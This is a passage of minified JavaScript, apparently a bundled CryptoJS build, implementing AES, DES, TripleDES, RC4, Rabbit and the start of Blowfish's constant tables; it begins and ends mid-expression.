o=r.words,s=r.sigBytes-1,s=r.sigBytes-1;s>=0;s--)if(o[s>>>2]>>>24-s%4*8&255){r.sigBytes=s+1;break}}},n.pad.NoPadding={pad:function(){},unpad:function(){}},function(r){var o=n,s=o.lib,i=s.CipherParams,a=o.enc,u=a.Hex,c=o.format;c.Hex={stringify:function(l){return l.ciphertext.toString(u)},parse:function(l){var f=u.parse(l);return i.create({ciphertext:f})}}}(),function(){var r=n,o=r.lib,s=o.BlockCipher,i=r.algo,a=[],u=[],c=[],l=[],f=[],d=[],h=[],x=[],v=[],g=[];(function(){for(var p=[],y=0;y<256;y++)y<128?p[y]=y<<1:p[y]=y<<1^283;for(var E=0,b=0,y=0;y<256;y++){var w=b^b<<1^b<<2^b<<3^b<<4;w=w>>>8^w&255^99,a[E]=w,u[w]=E;var D=p[E],H=p[D],B=p[H],F=p[w]*257^w*16843008;c[E]=F<<24|F>>>8,l[E]=F<<16|F>>>16,f[E]=F<<8|F>>>24,d[E]=F;var F=B*16843009^H*65537^D*257^E*16843008;h[w]=F<<24|F>>>8,x[w]=F<<16|F>>>16,v[w]=F<<8|F>>>24,g[w]=F,E?(E=D^p[p[p[B^D]]],b^=p[p[b]]):E=b=1}})();var _=[0,1,2,4,8,16,32,64,128,27,54],m=i.AES=s.extend({_doReset:function(){var p;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var y=this._keyPriorReset=this._key,E=y.words,b=y.sigBytes/4,w=this._nRounds=b+6,D=(w+1)*4,H=this._keySchedule=[],B=0;B<D;B++)B<b?H[B]=E[B]:(p=H[B-1],B%b?b>6&&B%b==4&&(p=a[p>>>24]<<24|a[p>>>16&255]<<16|a[p>>>8&255]<<8|a[p&255]):(p=p<<8|p>>>24,p=a[p>>>24]<<24|a[p>>>16&255]<<16|a[p>>>8&255]<<8|a[p&255],p^=_[B/b|0]<<24),H[B]=H[B-b]^p);for(var F=this._invKeySchedule=[],S=0;S<D;S++){var B=D-S;if(S%4)var p=H[B];else var p=H[B-4];S<4||B<=4?F[S]=p:F[S]=h[a[p>>>24]]^x[a[p>>>16&255]]^v[a[p>>>8&255]]^g[a[p&255]]}}},encryptBlock:function(p,y){this._doCryptBlock(p,y,this._keySchedule,c,l,f,d,a)},decryptBlock:function(p,y){var E=p[y+1];p[y+1]=p[y+3],p[y+3]=E,this._doCryptBlock(p,y,this._invKeySchedule,h,x,v,g,u);var E=p[y+1];p[y+1]=p[y+3],p[y+3]=E},_doCryptBlock:function(p,y,E,b,w,D,H,B){for(var F=this._nRounds,S=p[y]^E[0],O=p[y+1]^E[1],G=p[y+2]^E[2],ee=p[y+3]^E[3],te=4,ne=1;ne<F;ne++){var Q=b[S>>>24]^w[O>>>16&255]^D[G>>>8&255]^H[ee&255]^E[te++],xe=b[O>>>24]^w[G>>>16&255]^D[ee>>>8&255]^H[S&255]^E[te++],pe=b[G>>>24]^w[ee>>>16&255]^D[S>>>8&255]^H[O&255]^E[te++],N=b[ee>>>24]^w[S>>>16&255]^D[O>>>8&255]^H[G&255]^E[te++];S=Q,O=xe,G=pe,ee=N}var Q=(B[S>>>24]<<24|B[O>>>16&255]<<16|B[G>>>8&255]<<8|B[ee&255])^E[te++],xe=(B[O>>>24]<<24|B[G>>>16&255]<<16|B[ee>>>8&255]<<8|B[S&255])^E[te++],pe=(B[G>>>24]<<24|B[ee>>>16&255]<<16|B[S>>>8&255]<<8|B[O&255])^E[te++],N=(B[ee>>>24]<<24|B[S>>>16&255]<<16|B[O>>>8&255]<<8|B[G&255])^E[te++];p[y]=Q,p[y+1]=xe,p[y+2]=pe,p[y+3]=N},keySize:256/32});r.AES=s._createHelper(m)}(),function(){var r=n,o=r.lib,s=o.WordArray,i=o.BlockCipher,a=r.algo,u=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],c=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],l=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],f=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],d=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],h=a.DES=i.extend({_doReset:function(){for(var _=this._key,m=_.words,p=[],y=0;y<56;y++){var E=u[y]-1;p[y]=m[E>>>5]>>>31-E%32&1}for(var b=this._subKeys=[],w=0;w<16;w++){for(var D=b[w]=[],H=l[w],y=0;y<24;y++)D[y/6|0]|=p[(c[y]-1+H)%28]<<31-y%6,D[4+(y/6|0)]|=p[28+(c[y+24]-1+H)%28]<<31-y%6;D[0]=D[0]<<1|D[0]>>>31;for(var y=1;y<7;y++)D[y]=D[y]>>>(y-1)*4+3;D[7]=D[7]<<5|D[7]>>>27}for(var B=this._invSubKeys=[],y=0;y<16;y++)B[y]=b[15-y]},encryptBlock:function(_,m){this._doCryptBlock(_,m,this._subKeys)},decryptBlock:function(_,m){this._doCryptBlock(_,m,this._invSubKeys)},_doCryptBlock:function(_,m,p){this._lBlock=_[m],this._rBlock=_[m+1],x.call(this,4,252645135),x.call(this,16,65535),v.call(this,2,858993459),v.call(this,8,16711935),x.call(this,1,1431655765);for(var y=0;y<16;y++){for(var E=p[y],b=this._lBlock,w=this._rBlock,D=0,H=0;H<8;H++)D|=f[H][((w^E[H])&d[H])>>>0];this._lBlock=w,this._rBlock=b^D}var B=this._lBlock;this._lBlock=this._rBlock,this._rBlock=B,x.call(this,1,1431655765),v.call(this,8,16711935),v.call(this,2,858993459),x.call(this,16,65535),x.call(this,4,252645135),_[m]=this._lBlock,_[m+1]=this._rBlock},keySize:64/32,ivSize:64/32,blockSize:64/32});function x(_,m){var p=(this._lBlock>>>_^this._rBlock)&m;this._rBlock^=p,this._lBlock^=p<<_}function v(_,m){var p=(this._rBlock>>>_^this._lBlock)&m;this._lBlock^=p,this._rBlock^=p<<_}r.DES=i._createHelper(h);var g=a.TripleDES=i.extend({_doReset:function(){var _=this._key,m=_.words;if(m.length!==2&&m.length!==4&&m.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var p=m.slice(0,2),y=m.length<4?m.slice(0,2):m.slice(2,4),E=m.length<6?m.slice(0,2):m.slice(4,6);this._des1=h.createEncryptor(s.create(p)),this._des2=h.createEncryptor(s.create(y)),this._des3=h.createEncryptor(s.create(E))},encryptBlock:function(_,m){this._des1.encryptBlock(_,m),this._des2.decryptBlock(_,m),this._des3.encryptBlock(_,m)},decryptBlock:function(_,m){this._des3.decryptBlock(_,m),this._des2.encryptBlock(_,m),this._des1.decryptBlock(_,m)},keySize:192/32,ivSize:64/32,blockSize:64/32});r.TripleDES=i._createHelper(g)}(),function(){var r=n,o=r.lib,s=o.StreamCipher,i=r.algo,a=i.RC4=s.extend({_doReset:function(){for(var l=this._key,f=l.words,d=l.sigBytes,h=this._S=[],x=0;x<256;x++)h[x]=x;for(var x=0,v=0;x<256;x++){var g=x%d,_=f[g>>>2]>>>24-g%4*8&255;v=(v+h[x]+_)%256;var m=h[x];h[x]=h[v],h[v]=m}this._i=this._j=0},_doProcessBlock:function(l,f){l[f]^=u.call(this)},keySize:256/32,ivSize:0});function u(){for(var l=this._S,f=this._i,d=this._j,h=0,x=0;x<4;x++){f=(f+1)%256,d=(d+l[f])%256;var v=l[f];l[f]=l[d],l[d]=v,h|=l[(l[f]+l[d])%256]<<24-x*8}return this._i=f,this._j=d,h}r.RC4=s._createHelper(a);var c=i.RC4Drop=a.extend({cfg:a.cfg.extend({drop:192}),_doReset:function(){a._doReset.call(this);for(var l=this.cfg.drop;l>0;l--)u.call(this)}});r.RC4Drop=s._createHelper(c)}(),function(){var r=n,o=r.lib,s=o.StreamCipher,i=r.algo,a=[],u=[],c=[],l=i.Rabbit=s.extend({_doReset:function(){for(var d=this._key.words,h=this.cfg.iv,x=0;x<4;x++)d[x]=(d[x]<<8|d[x]>>>24)&16711935|(d[x]<<24|d[x]>>>8)&4278255360;var v=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16],g=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];this._b=0;for(var x=0;x<4;x++)f.call(this);for(var x=0;x<8;x++)g[x]^=v[x+4&7];if(h){var _=h.words,m=_[0],p=_[1],y=(m<<8|m>>>24)&16711935|(m<<24|m>>>8)&4278255360,E=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360,b=y>>>16|E&4294901760,w=E<<16|y&65535;g[0]^=y,g[1]^=b,g[2]^=E,g[3]^=w,g[4]^=y,g[5]^=b,g[6]^=E,g[7]^=w;for(var x=0;x<4;x++)f.call(this)}},_doProcessBlock:function(d,h){var x=this._X;f.call(this),a[0]=x[0]^x[5]>>>16^x[3]<<16,a[1]=x[2]^x[7]>>>16^x[5]<<16,a[2]=x[4]^x[1]>>>16^x[7]<<16,a[3]=x[6]^x[3]>>>16^x[1]<<16;for(var v=0;v<4;v++)a[v]=(a[v]<<8|a[v]>>>24)&16711935|(a[v]<<24|a[v]>>>8)&4278255360,d[h+v]^=a[v]},blockSize:128/32,ivSize:64/32});function f(){for(var d=this._X,h=this._C,x=0;x<8;x++)u[x]=h[x];h[0]=h[0]+1295307597+this._b|0,h[1]=h[1]+3545052371+(h[0]>>>0<u[0]>>>0?1:0)|0,h[2]=h[2]+886263092+(h[1]>>>0<u[1]>>>0?1:0)|0,h[3]=h[3]+1295307597+(h[2]>>>0<u[2]>>>0?1:0)|0,h[4]=h[4]+3545052371+(h[3]>>>0<u[3]>>>0?1:0)|0,h[5]=h[5]+886263092+(h[4]>>>0<u[4]>>>0?1:0)|0,h[6]=h[6]+1295307597+(h[5]>>>0<u[5]>>>0?1:0)|0,h[7]=h[7]+3545052371+(h[6]>>>0<u[6]>>>0?1:0)|0,this._b=h[7]>>>0<u[7]>>>0?1:0;for(var x=0;x<8;x++){var v=d[x]+h[x],g=v&65535,_=v>>>16,m=((g*g>>>17)+g*_>>>15)+_*_,p=((v&4294901760)*v|0)+((v&65535)*v|0);c[x]=m^p}d[0]=c[0]+(c[7]<<16|c[7]>>>16)+(c[6]<<16|c[6]>>>16)|0,d[1]=c[1]+(c[0]<<8|c[0]>>>24)+c[7]|0,d[2]=c[2]+(c[1]<<16|c[1]>>>16)+(c[0]<<16|c[0]>>>16)|0,d[3]=c[3]+(c[2]<<8|c[2]>>>24)+c[1]|0,d[4]=c[4]+(c[3]<<16|c[3]>>>16)+(c[2]<<16|c[2]>>>16)|0,d[5]=c[5]+(c[4]<<8|c[4]>>>24)+c[3]|0,d[6]=c[6]+(c[5]<<16|c[5]>>>16)+(c[4]<<16|c[4]>>>16)|0,d[7]=c[7]+(c[6]<<8|c[6]>>>24)+c[5]|0}r.Rabbit=s._createHelper(l)}(),function(){var r=n,o=r.lib,s=o.StreamCipher,i=r.algo,a=[],u=[],c=[],l=i.RabbitLegacy=s.extend({_doReset:function(){var d=this._key.words,h=this.cfg.iv,x=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16],v=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];this._b=0;for(var g=0;g<4;g++)f.call(this);for(var g=0;g<8;g++)v[g]^=x[g+4&7];if(h){var _=h.words,m=_[0],p=_[1],y=(m<<8|m>>>24)&16711935|(m<<24|m>>>8)&4278255360,E=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360,b=y>>>16|E&4294901760,w=E<<16|y&65535;v[0]^=y,v[1]^=b,v[2]^=E,v[3]^=w,v[4]^=y,v[5]^=b,v[6]^=E,v[7]^=w;for(var g=0;g<4;g++)f.call(this)}},_doProcessBlock:function(d,h){var x=this._X;f.call(this),a[0]=x[0]^x[5]>>>16^x[3]<<16,a[1]=x[2]^x[7]>>>16^x[5]<<16,a[2]=x[4]^x[1]>>>16^x[7]<<16,a[3]=x[6]^x[3]>>>16^x[1]<<16;for(var v=0;v<4;v++)a[v]=(a[v]<<8|a[v]>>>24)&16711935|(a[v]<<24|a[v]>>>8)&4278255360,d[h+v]^=a[v]},blockSize:128/32,ivSize:64/32});function f(){for(var d=this._X,h=this._C,x=0;x<8;x++)u[x]=h[x];h[0]=h[0]+1295307597+this._b|0,h[1]=h[1]+3545052371+(h[0]>>>0<u[0]>>>0?1:0)|0,h[2]=h[2]+886263092+(h[1]>>>0<u[1]>>>0?1:0)|0,h[3]=h[3]+1295307597+(h[2]>>>0<u[2]>>>0?1:0)|0,h[4]=h[4]+3545052371+(h[3]>>>0<u[3]>>>0?1:0)|0,h[5]=h[5]+886263092+(h[4]>>>0<u[4]>>>0?1:0)|0,h[6]=h[6]+1295307597+(h[5]>>>0<u[5]>>>0?1:0)|0,h[7]=h[7]+3545052371+(h[6]>>>0<u[6]>>>0?1:0)|0,this._b=h[7]>>>0<u[7]>>>0?1:0;for(var x=0;x<8;x++){var v=d[x]+h[x],g=v&65535,_=v>>>16,m=((g*g>>>17)+g*_>>>15)+_*_,p=((v&4294901760)*v|0)+((v&65535)*v|0);c[x]=m^p}d[0]=c[0]+(c[7]<<16|c[7]>>>16)+(c[6]<<16|c[6]>>>16)|0,d[1]=c[1]+(c[0]<<8|c[0]>>>24)+c[7]|0,d[2]=c[2]+(c[1]<<16|c[1]>>>16)+(c[0]<<16|c[0]>>>16)|0,d[3]=c[3]+(c[2]<<8|c[2]>>>24)+c[1]|0,d[4]=c[4]+(c[3]<<16|c[3]>>>16)+(c[2]<<16|c[2]>>>16)|0,d[5]=c[5]+(c[4]<<8|c[4]>>>24)+c[3]|0,d[6]=c[6]+(c[5]<<16|c[5]>>>16)+(c[4]<<16|c[4]>>>16)|0,d[7]=c[7]+(c[6]<<8|c[6]>>>24)+c[5]|0}r.RabbitLegacy=s._createHelper(l)}(),function(){var r=n,o=r.lib,s=o.BlockCipher,i=r.algo;const a=16,u=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],c=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,